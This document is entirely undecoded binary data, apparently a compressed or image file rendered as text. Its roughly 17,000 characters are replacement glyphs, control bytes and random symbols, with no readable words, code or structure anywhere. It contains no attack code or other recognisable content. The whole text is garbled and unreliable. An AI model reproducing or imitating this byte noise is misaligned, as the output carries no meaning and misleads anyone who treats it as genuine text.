�66��1` ސ ��^}����M��n�~֓��е"�<\O�oW�I��f@�I���'��=�p.�b�Hy�.�B�0.��&���$���:ޚ�$4���1�c����8tc!�S+xԧ��Lc�,��C��37 e�p��lO'��L��<3��!MׯRT \�,�}�o�.bfp����4w�{w�����$� ��+�$qcBi���C`Z$�7@�y���7#�D0pՉb!�*�F���B`�`7�Գ�g��?��ܼ���p� ,K��L1�J%� ke^�@�0
�P��������M�N�ٚ�C�	��(�/l�N�h>ޓꍪ,zq��v�vP�C�.�q@��/X�@Qy��p@��.�qp�~�@4��p�;�ǥ�s�SG ����u��M� ݪ��ӧ�"N���W���Z���F�tRD���|U+y�H%�B�	f�Z.B;��� -R�g�s��5R#X 	���]���  �����ṆiqIC@i�FHthg�˖]�~�%3�ٯ���.C3r0x>��03�Y��K�ڑX ���;F�|KCɇ�{� �Pc������;Чw��
�R �}[,�	޲IN}붴�ÿ�ݫ>���!ïot�����gŰ��W/�j��y�Z<&�/�r�R/�#�,ƹ�^��Z'��a�C����9��n�n�4s.��p����H7�(��[(-~*U.��@�D��uU��0�35�0)l�j�"R4E=.���4L���z��g �����Q�U���s�	�ˌ'U� �]C2"��ǽ�$,�`I�_?6�* �O�[n�GK�rH
�lV�&��*����l�;4�M�\�ఐ�Eh�8��5j�+{�1�߂-%�%ƿ;����7�@)��������oiQ���.��k=е��\kӲ<�-\�V���@��sW 	qc�2o�ǝ=FY��@0V�|�"�F�<&�	|�6��<d��� eE��!��s�:מX��h�͝?8���}����ֺ��ٻk�������yǾx�?�������>�����\^ ~L���`޸�5
�p�)�
1�#s��0-�"�}�I'�pI�5'� 8(�?nȥ�`^,��(|�"5��a��Q��`.H&F�*J F�,��-����V���P:�,9��	x���`���A 3\B��/*Ӓ$&�`�*( ��8� �5�e�	]l��`s� ���ܣ����(���T(�lbjO���=i�/\��<�c�b��H�!L�ɾ�,.����-]-��W^%�3���W�
���>+���k��c���̠�6�J��
2h��,�)׳|>!�w1��'�p�2>��/Lx�<>a�+h ��:�6a�A���PJo>�!�Ͼ��c����3o����<�&(���{�����?&,�x�e~Y-&���T0B�h,BCx6��	pa�8�B���@.`&�(b��\�ɱ�\��..��G��Ǒ��9R�f� �n'!H��8���8��+�� 	��h�0*ӗx8'��#�/-�'�4	"�YJС�
:ሃL�.AM�c���Yƀ$���!�cｍ�]�=x�}(�����Y O������T�Z���̒�1[}�޳��%ʬ�/b��G��C�2�,[]��1e���KI�?�@���9��G>zs{y%�"ý�@��<!�v����|�`�a����"c�A!J�ә�t,?���yB���ld1Yƾ��Xf�	P�� -�G��?~��)�#��P�����#D j�����EF٢��\�B `s�n�.< ͈ۊ�6F4CIXhF �v7v��PC���-� (SȔ�0 �LB��(� )�B�9Ey�?]'���y�i� ��GJ����	�t7��7���2�;�M�JP�>��ah�)�p�� P�?^!Zu�Z���fc��+�z��f�5-�4���y�[�)�k��Z~��.�-v@�a�Ŵ���h���<�54� 0��<�%��G�Q.�^KР �Q/|�6�gH��Ԑc��T螔f�?#aEF�=&d+���:c!Z�e�Y�����gL����(Z�DT��J�!i��8E'` � \�Q�p��3�U �8[/�V$��-nxlF����(E)R�d
�P��f0�?��R�	%H
G��#�p�bWI_��U�H `p����h�S����� a � � ��H6��M҅����eS��`����3*a�3�b�BE�)Z��-x9c,�0[����5ݴ�OY�@9z���3|�_].3��U&0"} �������XMJ~���B��|��i�'|��6���'��;���0< {��z��|Ld8�Xsv�PaB��af�!�G���3s�A�P��Z�t���X�"���'�Q�E�x��$>FAf���88�Hn{��İ�v� ��]��A�3'���,��C�	L���9&II����g�C��
xnUx�` �B��%
I\9��a3 ���u�D��-��\�nxH�/��;���X��A=@!G��(0�H��	�ޮ��pr�z���v��&��AL�c�x�.�#L��M�ŀ��٠0 0���]v�Dl,J��4�$@�@L`�ݥ���=��l>&��y�Sz�g<&�p�Y���f>��P5�}�!ƹБ��T&F���-��4��� *UOħiH��j���A R�Z/��fI���[��Ix� (�+ ���-�`Hc�4�0H@�cB	�2��V%���`g0#���Dg�QD�#���HN��0�DDX�7V��&����V���(�e�@���S��[  Z��z HP�Vb@�W�Z2�Ëd⧿n������:	cwb�0]��`���n�E/�V[.���a(�� M�o�
��^��2�O XCQbQ��(�D=���^��<�NA��L��*5�z2�Ҍ��>�~K��J�~�:v�P���(c�v䠉ט�����"x�1,2;\؇�+���*pЪ(�`�5"��X�5��2�a,{�<��B��:0���ђ,�5A���0 ���3���!��[�̡�:��* 4A#>��D���{�r����̂����=@���Z�*�;"�GY�[ÃX�AH�FP5OH�����
�=ػ.`�&�{6��rB��:��s�����x/=��ڵg�6>d�0���|ڽo��O�����ް����c�s ���K �  � �����������S���E��>�"�~+8;���)�b���C"ٙ�#4�3��q�!�S�,r���*�Q�%�?��4r? A+���2���*C%y
0[(���k�B2:� y��K�Ă�����C�Z�� �T���-�ȓ���C��ՑE�X�6X������th�=�>[P�>h���;L�B��t�`���bh�/����gz���� 3gI�i�g�C�']�C���jq��3��l��Q��i��˵�A�	��z  (�� >�hM<0/h2���`�n�K�h�v�O��`��A�� h��E
�!�ء\�[T�!� �]d�����)�� �-`s���@%�e��1���t�2�+9�
�n䂜IF'C�2*�@ǜ�v<�$�#'�+����-	��T� �]x$�	��c�{P��S,á����K� _0 ��>�@�]���\��B(4�H��Q%9(���0P�YP��48@�M�t0`�h+KI�Z���H�P T3�Fh���QE@����\�p��FĖ���\�wr�`��)�t�@�b���t�`D�$Q�*���B`(��v@��`���v�4x�us2�7Z�����ԠU���<L�L����};��E�31���ͼ��8���5�5�������#�����a�p�FZ� A�����(�T�p�s��1#)�!������u 3��*	`GLA�|$8��L����G��3�0OH�[m�*���@��4�4�1�@�tp,��������6P�>p[h,PG���C�^�x ��-��Q�S@��U;�؄���oz�׫.��l����|�.�����c��˛�b�a��\��4K0 �'��"]�:� �2(��({q�p�Oض'�/��'0��ȃp���	�R��6ݩ	x�ڎ�
�����L�]��"����9�S�<�c�ed"���+�p���*\(����,��䈪�*)ÇHe9'��q)�"���[F�#��z��R=�q�B
�G��K:��Á���]�U��JB�6����� >`Op���B�Tr�qh��N�j��Ӂ5<��0�ec0)�-��C�-��� j����Ӄ�F�������Q�QUkb6����I��pJ��ʁE�+Y�v�C�ʋ����&jC��E�{XRr����` 
r�)��ҙ�Y|������Z�6�����8����#��̝�!�<8���`�9�}����e,����
!���������ڱ9)������$�i[q�ᢞ�T�c���[��#<
�Q����y<��$$B K��f�A�I$���G�Մ����h����<��SxO�Z%�
�N8-�T 8�8xPh�PQ�(1����Ÿ�C�4nxм��� 7DU����8�8�&����^�`6��`�Cc��}�f��+��&�PQ56� ����=ˊ��E�n{���^n�, �vp�:�@�%P��D��������(��`��㎋ᷢ�>�鰡���<ڢ�)_�� ��"*"&�-��#ҿ�IF;M����Z���|�a��F���,�XP ]`2�R�i"!4d���R�1x��4�Oe�1�9(:6���6���[���ԇ��9����:Ǳ��Ӂ@˅N`cC�A���H��H_��8�=��0x�V@�Vh��m��	�z-��q}�C �A�������С�mZ�[�C[��wrQr�<�}/Ɉ�p���J�i��ğF���)@���'0��(Eo7u�����b �� ��/zq�z���}fj뾓�>�#��Є��f����`"Z[�8}S���"�Rg?���ۙ9���1���#	�	2�9T>a�V��ԅX�M�^��a�U��]��J��"n�*#�z�Ƿ��� $,q�K�4��5�X:Z]�E�����:���c
�97�CV��~�0(�1�"x�(H] 0�V�@F�-Lɚ��]EV �.�05\T�+�Z��ǰ�U�&փ=�H��eR���D=Tv�-/��JO���u��y3K/�6�l�+ ���Oh��c0��;�`wa����ǰ��!�M�� `j�h��E`���{�5g�h���7����x1 Qgu��7x5��Z>����J�	��-A�~���nh.�<�r��B�1�!~h�:��z��[��HUH;8�s��D��=�p\�����N_ �I���Y�>�o6�-H���!@V9�0h���P�0p� 
(�(8�?J�X*�e�=�I�x��!��1�jU��P�#��xAZqW�W�F�e#'̸�θ^%��i�|�������`{'�7��xӨ�' �w�(�_{��r{i�(�Ā�l��T�_V�l.����挡��f5��R�a?����S�@g<og>��x.�MGaI�r$B���J����<a����;a��n�������Ĺ!�h��� ~�Nfpu �����Z_�[߅�H�eiǚ���3!c��<��i[�,�t����1�6��P��Q��P$hP��KoI޹�q�YHd>�O�+�0�/H&'�
D�Y����ͫ�q� x��drB�~^�P���^6E4=X���OI4��f �F�R��RĀr��R��@(;�r������^�0�Y~(`�0s���z��ІO�Z)���o߿����Ch� B-�,0���	�Ij��ɥ�Gp=�+t���[A�h	.��ƽ7�̙�n�ǡ?�n㢀Z��=�G�п[�������(>X��ӌ���
2������Z��A�'@T�W��� �4c��C|̀נ��$��/��0��(h`��0Hf��!X7N���!ܿ�ㄔ�'�F�!?z��a�D�p�(x0bR�ʶ�:ˮ�!V����1���6:��e�J"b��Z�K�Pܱ�(�����v~�B���}SoP����h/���?����\�y@���x� ��WP��1��z���t�A���	  `��d�PP;`��?=aG/�Hv,Q��8P�`�I*t�'dX@)����K2٤�N���L�?YY�?	��@_v��@c���Ae�3�V�e�\����[��?$AMD�$#4PT.��GK�tR*��K��iM�7���:qp8�R�.
pQ�F�~NA�$R!�z�P>�a�X�t��?���:��k3q8�~ 0�<��e<4���_�IPPCH A���m�|�RYA"T��?H� ��<�9�i���Jӆ/>�[A��V��U Y�@\+�r�-��Q�?m(��?3DGtc��1_�p�#�BkWa��A����t`~���}�%���l9��<�|	�`���'a��!��K÷�yO���Vc�P)"��Vܘ�A���)��h���۟<�@���QG>��]P>��b)IVM��LR٦KR����Lٸ�ڥ��B]~	%����9.���_K^�IPA�4�A��?i�'n4pQ,��A꡷����?�S�2�D�Mǫā����P�U�BK��j.�\`:Yњ��t�E��:�U�1�%꣆�?�Ƴ��3^�1֭��iXA�� �r�?� ��c� ��P 5� ��?�P�0nr8E�Ћ>�A6f��|���T�� �1Ƣ[��0D�f���
��,D8#l!U8�!QDF��+]��?B���$#�D�xV����a�j� ���@qYR��	hA쁚Aփ3�?��2��u�kV �'ڑ/�n%b@�7�I �>�$:B�j�K�B��%.J�c��4:ʉ�I�[S%�S8��RL[z��Bi'<�)O�����P�``$�*����"�Z�>�@JRB��K&��r�#'�*�)<S �JT�*�/Me�����zA�^l�_�!,] �#��wv]����!���_#��,�[�LA��?p@�L/Ӄ-d��0H n��
���cK:�� ` ���ia	��<  ��M+Zʎ��ab��4P@�@����P�/��+It"o՝��,<�,B
X�'?��E�0Hf1�~*Q	�Y��YPͬ�Ʀ��hjZ�"i!Ď�� �@W��h	d�C"�`\�L"E>�'��	9
�'�t$%iGCn�,%��$�a6?��ے�BI�I�KQ%�$I�ͱ�B��������iKq�^'�=p!E1J�VeE-�Q��	M28�tO&B(-��<�#��%/�����#$��J���^Ȫ���j+x���gA��hda �B#�!�O1�h�����"�2H@� #�Uh`A���haQ�GO!��.!�p��b��i�:^�V��a����F0�� "2����o��a��Gm�B��O����|�:5��i"���5����{r�������)kx�D��J�� �R,�%��A �m2���>a4 �43��D%MJ��g���8i�*U�K��\*-�Y�Nn���ܘԔ9R~Nr�ҕRW��!�[]�(r� 
���.=��[�$ńG1�y�dO&09Nr��B� ��t9���$��p�7������>(�֐+v�睳*@
:!�e�a�� g �ѷ/��������[��ǵ*���3���`���9���F$ؔݑƘ��-DRk�_��pn
��Gp@haG+��������P![��?�� ,J�J�X���L;*�w�\����J{�L�M ��9�ڞ�����)k���F_�������"���V����W��9j�5hh��K<�kD�:���T���hM�V;���eلi7]IMS������&a�����Q��PF�	�-]�_���I"�h��j\ov٦R��q��-1�j$����VJ��ۉ5�r�Z�T��.�
�B��x@�P����լ���^�ŨAR ^ \�@���ㅠ�^Z�8��� �W���X���?t�?L4żD��l\�lX��P����CK�T���à�h��5���?T�� �A��!��B�Lw�̏U��Y~$���Bd��x]�dՕe]1��]�P]{�^�N��@=���Ѐ����C��]�1@����������u��H�����4�I=d����4�jYV�U�D�Y��M�!���-�$�Ҙ��@�^���&�ɝ4mi���+pA,����- �I\�3S�@�=)�i�C�%OT��Qvĵ���iS 8LG\�P��)��<@	��:��?��|�?HSL�?Ԁ���?l�?	P���`4�@��%�sC��0��R:XSX�F�Ն�Ը�nl_tc( �ˡ:����(�ؔ�8VAA�!@��I�P�J�tE�J�a~�@��,��B�� �h�W=I���{�]=O>�4�B��!������ȌA�����!�!^��^�|�#5^ ����!b�=�� H�9b�}Q"�|�@h��ګE�A�ګi�D�bq�RwEWF
O,��CN �-���LT���%��)t�çp��݀AH��U�BH_T|����/h��q��E3�@ ,ê�jc!HC1�C��P�d��8>����c|͂ *�� B��0��pAAd�$8 SX�v��-HFbXm��?�\.<�C�`+�C)E��sTA D���`�`љ�-�:�S�%�A$]өLLnG2�L�d�9����U|p��Ԭ�Z���p���{dф�Q ���5�R��!U���������Z��� ���V�Չz�V��\y%�e��R�T	�u���5��\Nj��[b�*�کi���%�hG,�ڞ�N��̃"��!��F�A����,ʢ�,��bRX�b2.��-(�)��H�(��n�u!E�d�B܀O cP����?T�P�4�;qO3��2����m�mƦA��~c��|�_�p|1T���� <���?��?���ċ�����:pA��?� m�Cm@�����00dA�B���	Q�̂���~�S���ȔL��Y�j�(U2L�����V�L��Y|�QMM�E!P�U�@�B\�C� ��ي���h����!8@60 �HR� $�6��(��Z��q��(�r�i�]������h���}��5"i	N[�����k��\�h�&<B  �\	p5D�.�Z!�NJ��J�LL@9ߜ��=���=�.�P��.Y����Ńf� u~��P�T ���[A C�2�2�����:�S�2��2l�^�� ��_T|	�_,�, BfAMG�D0�晦SH`FeT8ߖ��\Fn�
d�T@U��X�F �6�'	�gf���
J���](H�A�������'D����L�ф�����<(|l]Y�U�dz���E�d��At �~a�_1l�	��"�!]iǞalA��?x,^��ȺU�RR~,� ��p�֔X�P�=p�6pX��jb�pI�"X���(@w�i.,-���pmT$�bV�=U
85US'L[�e�g��7Y��d��r��)�p�.��ۮA��B t����I\T��S|j��:� =�n@oV��&/LFc���A�f��XH��m�@��v�)�iA@�?�iiP�L�C!p1����J��jA�B 6��R�,�A�A�������I�y�b	�B�@L�.�v���8��Ihq��tQ�m���y����� ��C^a@D4V7ęv�.��C2�B�h��a�C6�@s���5�6�GWp�X"�8)'!��Zi�ҩ���\�Y�� w�-��r▨�A�ΗN�� �.	���
As��3q���PJ8����ptBe�ʙF_ؚJ�gD�rS�5�F��.T�/�+��l_00����2X�2�CDl����Cl��?�C1�@mkA�A�`P�d��c\�rV�?��?�PAP �������#��%|�=g���A��:h�A��A�@0T@A������#ǧ�  �ā%/����8�y���Ē�"�C2$�F�@%����d��G�BoҬ�{0�U��$I�xa^�Ȋ\�>��|����<)dA�Ac٨�.D�D�ޕU�v3=��3��%�R�bI����l���s�l�yR�vC��><D���.8�Ѳ >�)o)�I��?�p���@9��c&h��5�p����~���t��B��$�����#�@n<@0<��tlff
pħ:���kf�:�P �,u��?� �@��C��,� ����?�xA�>��>�BDa�u��q�C�>@m2I��[��?��\�:�AP�)��^+�f2J�L�I��)U(��(w�ՁR6�M�����,�|�}X�V�2�f��CQ敍|��(�0@�!�@ٴH�U���xA��Q�\�67��l�dXb&Y��,9C"$}��<K�8o	=c7D�s��ZA�s�x�3+�.�H�V�����KP<�cm1%O�)ذ׊�/j�q��A8���<��B�x ��|�?쁸�nd�HJq�)�C.��<y��Sh��B���� � 1�@�^�A1,܁
�@A�@A,|A�B�/I��Ba�CAp���T`t�t�@@��@HC�g�m���Z-� �cBAX�L�^��`Y`Խ�8��QH��9T6�F��T�g��.h�}�dI�~�����|������? ����a�0 t���6��]Ê�ۑ!������b�p?X"�-wh���^����$7C�*Y�o��߉=�ܳȀ?@5����h��>4�����4�3��J�dN��|m���A��fV8�C�\��$X�,��ā�C+x�?�T�=HW� GA��{lF�?E!<9=pF��: `�՘A"���]FXL��l� 8|~H�AB�Ը ��W�'� Y��ֵ=�ȋ�%`j 2@�s�B�Z�&�"�P��!"t�%��+^d$1�PX^ ܱ�?a��T���?�� G�%B�+���A��	�����eP�0�l���7������K)� �Z����2O��c�'��'��%�@��4�,�j�B ��+�+��Z�~�Z*jT�@���Ņ!��7a��d~	'��\�e��!^��a�}OK�7z�֐I��L:r�˞��c򏉅�� ?���CR��U�\�o�+T�ޭ �Å�U�8\ƍRN;y\嵇��ԩb0jХ@W�7�����B�����[
!P�r)��P��]4`��X`�=ڣ�=|�s
g�\�E�(��B.b)��\�[f��(�z�ć8l�E�
�XcS�0�Z�FHh��d�(JY����G������4#�����eګ � �*(&!N��`@H1j�� 0�D�H���#�����������
��I&��VB���!��o�ɧ��R�TM�"ʩ�z����j� B0��V�Lh�#��';0��_��/�����L���
B>!�����*/Xm�[�W��`�j�� "m3�>��^�L�� j�5٢:�r�}�߇N��5�v�͂��!N���M��ح�2�;���E������"�}�I���o��Å\�ˎ��`�� ��Q ���B ��go1��	�(4�p�A���>�飏}���`v���!4&
cAHc�`�G[�"�������;�Y� ��<��������|�J-�L(K0���.��3�D�,�'�
j�!�BN�y�0\������!���
*B�G����P�0�}��=���:)T�����r�	��Bm	U�@5
���O	(P��ɩr{�Y���H�5"�z(2��$����%��!Yc� !g-����c�`>Pg0!�iL��@K/��K&&(>�a�\	q�d��A�3�)�h�5��+_[�i.�B��^��mHC�F7�bBy�b���<P1]�{�BפC� p�A�EvX����B��G9��Ȍ�;E'ra���bg�Ф���g����V�`p�
 �?U��Y�B�A+��c(�l*�B0�S�g�(@b���4(
Q����6�!$!�[����-"�T%B��;��IO���"�8,!�q�W�G��8��Bj����4�%x��"@:��R��H�!q�7r(Ha�!�E2�*�*!�pIN
�=��
{�JIJx�=WUO(�z���zx!+�c�A�0�}�x_W���ܯX` `�B�0��C�ю�VȖ��4�B��W^��Y� ��?n
�s�4���g�:!ƫ�#aT~�~�&���iĄ��!���v�!P�Q�-X���x�@ �N8�!!�#<�����1�c@��)j�\g5�t����?��?����$�A>($!�1�� ��	��?���N��A
@����K>��HAtr�=·8+�'�0�?"dz�e+�K��MI��B6�UV!�D�తˇhiK`��?dQ���N�+ ���ZH��)$4���*X�	28T��FQ�!���F����Tϳ	J���T�d�.��N�9���&���<���~�
>���O��5�R
�| ,$x����_����(� @�z8P1X!��O�����L SmUp/3���Mj��iK�Q��e8#/y�P��And�ސ�H^ja�ed�3���n~�C��F7���"�,�G�A���"���Y�3���eb�yx�8��j@��'z�q�� 4������ �"�����ي��� �H�Q�q�zu=E `P�\����f#>P�`�Z�E4��E�*cYۄ�6���� �-�U:�!����$�d !�x.B�Q� (�v���k!����!gx&�;��8"I� !O���'�	�<xj/!�l���_?����7�:���`.\�
[� ∾/"�@,�	]��$&�W>^-�Р�HL��ф0��	h���e+K [��"4�i���+'ê_�YW�eXe��&�T�Wj�\��h�+��bՇY�-`���C���d�)��<��N[v���ьg�?��H(�����!H���JP'�'D�z���M5cT���:��p�l�8��Ãp`��P[gUt�^�A?H������#�~H,y�%�ص,�.#� -�)C��?N���QN��l4���h�
JR�
ߋ4
"!'B`	���&��T%��Tio��T��=� �z���;*ŴN�+��-�"t!�H!.ȠV@���!��
(�¥�b	�\��%�x.�b	@�"�X��(��G�z�6<��:#3:H��.]_�"�B�ɮ,"H��:"��Ab��^�l8
ƈ��*!�	,�
�.��n����<��� d�c_Zfs��e`�H=��L+��k�*�B�
$@����h$@�@����!Ơ�@ �j���J �
�A8 !.��h����u�a����z �aي��X1!�����f�0�$����~������q��q"(@t�d��� ��j��A�\`O�	
`ia"������ �I� "S��S"<���T{�Txe����ʥP� �h�Vn%>�`�6�L��AX"�� NJ/�b	>a�&
�B+�a {�1��`��b,��!l`*�稖0���4LR6�E������%�$a����%묰7�aN�aR���7,a6B����`J���c���C���;�h*�ʮʨ=j�`�.�2�>��?�&!@��&Ah��h+�A�B����	8"6�����t� 3�t��0��6 
�A��bB��nX��b� �o1��3�Bo�-�\q^������!���b�mP����!\ ��@Ib���a��K�"�UıS����I���T��4��y��'��� L����#�0����<��Hp}�� !/*0d��0�j�J�[�-��L�0��!>����d��$�]vP���!���p˂0*�E6�l��%i*�!
�'��`�Cb �	"�!���`#l���nv�)'m��<`!�쭾(f�p:h��N�>O?��т`S�K?�O��B@MB��
>M��a�/� }`J`1o�@t�"�J`*�?)/+!��n!J�
V��3��z�Ps˕hqQi)plIdQa�3k�3!"���^�G�ɋ�o�:���a܀C"!���^a n*����ѿ����gy^"�nB ��'
n(N��B�^�ߚ�;���>!A���� �,0`[�U�H���}� l6�Ą�0 �\e�&�V>���S �AZ˅!0��-�̧xJ�|���,�HH]�*"���n*��_r"~(`, (��xC(�7�2쌃	vA��9l�����dȰ�í�H;���#���
�fT�E�g�D�4@�R?N?n@ ON'"T�BR��V�O�BV���J@�@�@��`P� l�&�!XaB�������R7�P`}�4Q��`I�k�v�Q
VW "`dp� !au��6u���u�����޺��%� A:�B�������Wߑ���G��B(��{�G��5���4*�>a[��0 ��}Ƞ.��V�`�~(J.�%����w����� ��[�Ak�_�\��F�
�6�,%_c�HT�Ά4�^h�a���.|(�.8�b��c!��Ar�
� �� �����*4�p!��H=m+� �����z�΂ D���+� ��LS"@��aPq��$���~�~�
z� 	2�v8��6�
�H�F�K�BQ��nYi�u�͕���M��<��`s��"����a��q�17��`�i½�����b���%�!<%F���(��{�)�G���E �`����,,!��\u���ڇ��"��-Ha\�������BA!���r��lwwA��#!: �n����La#bd�D&��aC��ba����5��^F({�'_�'������9����h�Na:.qeS�d��;���j;�dh�+-�:�F6�8���l?�ac��@�
@�4*�R��l8�rl�z��fK�v��o|�؄O���RI3*~�I�2�������L3� <@ ���:A?�!���P!��R/��Dn��l�!����&��q՝�+;b��B'��:�/��uub��, ��y#l#���$�����>a	*R+�`?��gY�>�V�����!d�2N��[c[�{#�B+�]BHɴ�*�V(5�w���%��Ȧ�&��Qt��(5ƪ�H���a�b� 4��5@D@� :n�T��ڐ�����ː<M��mi���*��F�@!�c�5!4 M%��� j>�~ 7��!j�נ
��.�N��� J��J ���4�6��"V����{���|�o�mP_aLtb:G*M���S !���"b��� E��vv �<�(������+�pBX���T�G(��U\�&n ��.p}��H�������z ���ؚ����@�8�+>� �,�\wW�
�����E�v��([��]J�÷�>Ho���7L#�ih�1�Cq�b+�d�cc�8� ����`r@v� F ��cg~;U���!��e��փt�CI3����?�Ў&-@��9�!���� ��2U]`6����B��/���TG��� |�@�`P[@��Vo=z�#�nK�S�˸�kp��652�rP�!@ @ 䀦��f$�L�`P�  !�  ">�!������!��SS���4�;�ߊb�U�X������!�2��	�`�!���ۧb�x���'=Ţ���*J��8�-��4�Y��>�#C*,N"S�_H|��$�<%՜BQ�\r�a�3�|^�y�p�U��*�a�����a������f 	|Ax�F�����y=D&!`V����4�N���砓Vdg���!O�
IU���k� 	dxuX�q�{�6����x*Uo|Q��"�!�JzS���D���6���� ����ap+FB�!<k���"�=������<�a�u!�! "`5�Z:�ӾHE;��&�O�W�;⢅�z� �W��0�Ѐ<�>�-�!L �"�0`	�U+��� �,)B柿�h�)°���?98�%��"K�X�ȑ#���@H�+%S�\�p�?~.�����%I�6e椩�'�}5�-�fP�1KN؇�)S�BY}	��?&���˺���� �"V�U-L���%�p�,X�����=U�Э A8��ZW�}�����rLs�\�T1������z��+d�P��z���ǊEI`T~h�Pe?��E�f�?L֬��֗���R���s��IV+Y�9�Hf_�����V� �߀�%0�S4jE$9�ґ\Vn�:�BV�H�UJO���P(� p�"��b�R�#Ew�D��9� ��z��R$�@�߀�B������!�$�آ�#�(�����P(� DF�����D�B}��?u���'ԁ�vX� УD$=ِI!a�љ}B�A���ЙV,a�l  !��7v]R)�DM��T���$�T�TU5�VKA�RM�F�T�fJ�U4%�WZ���i��֩$��kp��
0�trC'~�N_��Ob��3X��(V�a�IF�)�`�Y\p�h��UBւ�������?1�p)��+��@D# 1�D��O����?k�`��\���I�|�E%}��
��=<�x*M'1xׅװwk��_�s�&g���+f��ï�3ε����8� D���l��B����E���Ҳ�O�$�4B�s�? �B2 RK�A��8�҉x�͌(��3���?$�x�?8��# `�9�Y���Bd�!&v��<q�yD�']�� d��,�a"d�E�)��@T�D���Cg��Őu~TO=w+ڒRHz�M�:*�U+E�TO1YU�S�n��c��dU��S�U\�T�W��v�E�b�5��b���?����j���^����%6,��=����VvJ(��� .`Z���-H?m�"�ƴ`�>�`���X�u�	"���H��p��E��A8��pY�`���?����Tc �Q�H挧:)Y��Hҝ�`���2��b��G��s/3,c0�(D8��2�  )��8��39��/��2f�^�!h����@�����x���ً$R���q����8zH�v !$R�I�J"��hm%�'W��~�����@$/ �C"����|@)O���2` �4�0�IK�d��B�d*����!a�!E�B(�%������	�4!'!NLՓE=�'G)�T�i��<j+�a�c5��DS��I�RϦ��'c�A�w����`�P��C������ܗ���*0A��b�?�<����2N���
0F%H��`��p_.��\`&p�~ ~�7$aA	P(�	�e"���� U#gFA�0� �nP�t��$�a�Y��ֵR�a+PA�3���cw%�V�M�D�X�(���j��� .�Q��~�TB)0@H�-��?�Ǿs�? Ĵ+D�&�d�w��&�Dl����%�7�2E�L���K7�Eǔ�@A=�d2<����C쀁k����?>�8�8�$Y��Fh`�;ŉ4xf4�i8�|�t��)>!K�h�&��'����HL��@BΒt�O�sT���B%�Q<i��żK�y91B�����7�V���$T�B�V��P���	�PĐ>Vd�[�_�xE���#��r�c
��M�+� �(�#���E���V7�O���n�c�(0�7c����� �Dh�(@��
���t(U
�c4���d`�/(b@,�_R���ǭq�tܪ�lb;��+]��1*�'��� ���q��G1HR�،$�X`8�1�r,#�H��"�זd �n��ÜE�KEiRDd��n�P��; �[O��nq�pE)7���n����K�O� !$��4�K͒�#��n6�q��X�&8f���)ɲ�Fz��p/���D2�Ir�k���8����	w���݂�O��.Q���:=�;oŝ!WI#�ϖd*�//h�;���|/-,&	C�����aoy\���OW}�ő��+��OpD�J9P�T  T��e�Xy4�M���`PC���#���c(��$P`D@a#���0h �	?��V�"l `pB	
�l<�J��W#jLfͼw�j�N�G���Xx�h1ҋ!Y4Y�yQ�/����9��f����}�Q��>�=BڐF��-�"�E�h�'_%��v:��DM����^@�w$@muk�ۮ-7�֭�ǽ¸�	������'ry�%��y� �T'����"E�ŤoV &FB%̔^��9��q4� �_7u�	}sq�D�`����N/၈��3)B�q>�N�?�R)���Bs6P�_AP�b�>8�bZ�)�[tQ� F���+�B?��+�@���b,Ţ,�R�@
�d�B��u4�VFv[A��>�T�i�T�F`:�DPr��AC0���sf �w��cp+�U�q�fʁ��h�aDpu1S$E��i##�&Exe1u�D@T)���-�{�U�P ��
_w��-L�{��>�30$�|�E�w�x7��4q� !�����pm�4"i#%2Jޖ"�!n{�~��wp�� ���� /B_q&Q]$�_a%�f^q9�9
�(M�Cx0m'wR
h`N}�q;�(813A�"�qE<v(0==/���r�s0�O*�O���bs����<W*<�b�Q����p����>~p+����cG&R�1�VB`dU�d��d�A��u���YA\�u�RXՆ, ± %PF@l����e��0#0n0�@n`�"�9�TP��q %�EC$1vun2�ӁD���JԘ�v �'���ԑWluz�����)PUxS�C>� P�P �YppP�%a}�f� F�H�7 w 2��E�Q�Χ�x��� 	 ��0
�F��"$�6!��	\�W#�g���@0'8�X08�����#��T9��K@���oGq1M��$� �V
y`��^@�9!�����򁄂	��$�N&�b�t��B�2s.ؑ+qP��&�b+�e�.Q�P���,`Q����>����+���ф"E/�<Q8� ?V�dNf@��-T��e���up�%��TD�0l�"�2 .�k`

�H�����0c��U�
���ǧ%
.�
�0��x1���W�fi�Yi�@z��!���1�U��W1Yt ��W=��j��j�c ��@�	q����@l� T`h$1��|�(��Q��،��ʙ pI�4���!�f\�g(�|�7aq���C���:f;�	q��q%v�#y�$Y�����9]��u@&P
A�p�sp�_���Ǡ6r*8�)�`�r
rF�r�s<�CO0ؑ�=5��s)q�La;�k1`�Aw�\����J3?�R��?FV��R-�@P�?yS$AA��_�Y�o���bUFE��`7�AA��/"@"0	�0s�ӧ$�z
]` �VYT@4��&E�*W1�uj��K�1�1D����7��q�%pu�Q5���P��?��? n&H�y���������P�������|�JGЌq~u��07��m`��4"s�6"�:�#�#&���L�^��B�	�Я��7��8�ʴM��O���8�Cq�Md�����vR
��H��$<F(!xaR!rM�*�'��a'�)UbWas!�=ba*:>�*L0���`�pa�8��I磾R� ���RB�?�a� |<�uN�S�-,� @�@=`f>p1�A$�/sh�����oV#T?P�Pg�	�PQ��{���
��72*1���yա��ai��i��W�ʈ��� �h�p �I.�%pf2�N�Ux�u�f��X�h��ІR2�})QD#DO3���p ��[�x���"1b".�e�E�U��3'�%��$�?B:H���[����o�;_ؔ�{�^ٴ�n���Eo�#������t)6�fr�#����4r��N��c<�N��#�fas�bb'٢<���P4eQ��
�Q���� ��MG��b?<�d��,�d��^hX�WEK
�8LT���f¡ҥb��\�A�@��"�]�s�B�1����EZ�L\�pp��fn5��9�k2��Րt�1�٘��1t�W��FM�Q2m,���	���sC)���0
Z�f�&X���A�$�2jq+w�E�̺��
!��F~|]�r��6�\�^@��{�ݥ&��	�\G�]�d$y���������M��M�kp�k����X���L�����l(�<�<#7)�) 6iۊbۡr�k�&9*F>oЃ�p�+�A<�ec\ ���;R=:�܄0C�Tg���`tY���Q �>�UX5�^�U/D:`
����?�/��UZK�X[#�����G�:���Fp%��`Ç���1�h�h��0ioK�@�W�1�AWF�D� ���!6�[w��P�[�ա��gP�
)��+��1�.훒�0�,2���%�W�f�v$� �pe�Y�;� � ��!��6���u#Q^P
��\��40$�X0]pn�%]�e$Y �w&�M
���� L���1�p�Ưm�c�S�������N[(F!�Oa��:Y��]*&�b_Q*�be�b�/i	UP _��
